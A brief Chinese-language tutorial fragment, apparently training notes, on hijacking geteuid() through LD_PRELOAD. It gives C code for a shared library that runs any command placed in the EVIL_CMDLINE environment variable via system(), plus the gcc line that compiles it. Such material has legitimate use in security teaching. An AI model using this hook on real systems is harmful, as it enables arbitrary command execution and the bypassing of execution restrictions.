 执行其他命令时需要修改demo2.so里的geteuid函数
把要执行的命令赋值到环境变量EVIL_CMDLINE直接读取命令
#vim demo3.c
1. #include <stdlib.h>
2. #include <stdio.h>
3. #include <string.h>
4. int geteuid(){
5. const char* cmdline = getenv("EVIL_CMDLINE");
6. if(getenv("LD_PRELOAD") == NULL){ return 0; }
7. unsetenv("LD_PRELOAD");
8. system(cmdline);
9. }
获得系统的环境变量EVIL_CMDLINE
即想要执行的命令指令
放入system执行
#gcc -shared -fPIC demo3.c -o demo3.so
生成动态链接库文件demo3.so
重庆橙子科技